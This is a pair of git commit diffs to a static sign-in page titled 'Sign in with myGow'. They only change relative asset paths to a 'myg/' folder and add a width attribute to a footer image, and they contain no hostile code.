
==== commit 744d4cfb: "Update index.html" ====
--- a/myg/index.html
+++ b/myg/index.html
@@ -3,17 +3,17 @@
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
 <link href="https://fonts.googleapis.com/css?family=Roboto:300,400&amp;display=swap" rel="stylesheet">
-<link rel="stylesheet" href="style.css">
-<link rel="stylesheet" href="owl.carousel.min.css">
+<link rel="stylesheet" href="myg/style.css">
+<link rel="stylesheet" href="myg/owl.carousel.min.css">
 
-<link rel="stylesheet" href="bootstrap.min.css">
+<link rel="stylesheet" href="myg/bootstrap.min.css">
 
-<link rel="stylesheet" href="style1.css">
+<link rel="stylesheet" href="myg/style1.css">
 <title>Sign in with myGow</title>
 </head>
 <body>
 <div class="half">
-<div class="bg order-1 order-md-2" style="background-image: url('bg_1.jpg');"></div>
+<div class="bg order-1 order-md-2" style="background-image: url('myg/bg_1.jpg');"></div>
 <div class="contents order-2 order-md-1">
 <div class="container">
 <div class="row align-items-center justify-content-center">
@@ -49,12 +49,12 @@
 </div>
 </div>
 </div>
-<script src="jquery-3.3.1.min.js"></script>
-<script src="popper.min.js"></script>
-<script src="bootstrap.min.js"></script>
-<script src="main.js"></script>
+<script src="myg/jquery-3.3.1.min.js"></script>
+<script src="myg/popper.min.js"></script>
+<script src="myg/bootstrap.min.js"></script>
+<script src="myg/main.js"></script>
 <script defer="" src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon="{&quot;rayId&quot;:&quot;8a24f529088d6662&quot;,&quot;serverTiming&quot;:{},&quot;version&quot;:&quot;2024.6.1&quot;,&quot;token&quot;:&quot;cd0b4b3a733644fc843ef0b185f98241&quot;}" crossorigin="anonymous"></script><br><br><br><br><br><br>
  <footer>
-   <img src="bg_2.jpg" alt="Italian Trulli">
+   <img src="myg/bg_2.jpg" alt="Italian Trulli">
 </footer> 
 </body></html>

==== commit bf446841: "Update index.html" ====
--- a/myg/index.html
+++ b/myg/index.html
@@ -55,6 +55,6 @@
 <script src="myg/main.js"></script>
 <script defer="" src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon="{&quot;rayId&quot;:&quot;8a24f529088d6662&quot;,&quot;serverTiming&quot;:{},&quot;version&quot;:&quot;2024.6.1&quot;,&quot;token&quot;:&quot;cd0b4b3a733644fc843ef0b185f98241&quot;}" crossorigin="anonymous"></script><br><br><br><br><br><br>
  <footer>
-   <img src="myg/bg_2.jpg" alt="Italian Trulli">
+   <img src="myg/bg_2.jpg" width="100%" alt="Italian Trulli">
 </footer> 
 </body></html>
